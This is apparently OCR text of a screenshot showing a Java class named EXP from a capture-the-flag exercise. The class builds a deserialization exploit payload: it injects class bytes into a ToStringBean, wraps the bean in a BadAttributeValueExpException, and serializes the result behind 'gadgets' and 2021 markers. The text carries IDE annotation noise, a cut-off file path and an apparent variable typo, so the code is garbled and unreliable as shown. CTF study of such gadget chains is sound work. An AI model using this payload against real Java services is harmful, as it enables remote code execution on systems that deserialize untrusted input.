 no usages
public class EXP {
no usages
public static void main(String[] args) throws Exception{
ToStringBean toStringBean = new ToStringBean();
Field field = toStringBean.getClass().getDeclaredField( name: "ClassByte");
field.setAccessible(true);
byte[] bytes = Files.readAllBytes(Paths.get( first: "D:\\ctf application\\idea\\IntelliJ IDEA Community Edition 2022.3.
field.set(toStringBean,bytes);
BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(123);
Field filed = badAttributeValueExpException.getClass().getDeclaredField( name: "val");
field.setAccessible(true);
field.set(badAttributeValueExpException,toStringBean);
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
objectOutputStream.writeUTF( str: "gadgets");
objectOutputStream.writeInt( val: 2021);
objectOutputStream.writeObject(badAttributeValueExpException);